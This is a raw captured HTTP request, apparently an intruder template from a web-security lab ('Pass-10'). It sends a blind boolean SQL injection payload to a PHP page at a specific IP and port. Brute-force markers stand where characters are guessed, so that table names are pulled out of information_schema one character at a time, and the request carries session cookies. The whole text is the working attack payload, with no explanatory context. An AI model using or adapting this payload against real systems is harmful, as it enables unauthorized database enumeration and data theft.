 GET
/Pass-10/index.php?id=1%20and%20substr((select%20table_name%20from%20information_schema.tables%20where%20table_schema=database()%20limit%20
§0§,1),§1§,1)=%27§a§%27 HTTP/1.1
Host: 59.63.200.79:8815
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: UM_distinctid=16eab7f6c514a-055760ad9f74158-4c302b7a-144000-16eab7f6c5214e;
CNZZDATA1257137=cnzz_eid%3D1454789973-1574830299-%26ntime%3D1576826108; ASPSESSIONIDAARTSDBR=DAFNGMPBLAPJFDPPBKJEAFME
Upgrade-Insecure-Requests: 1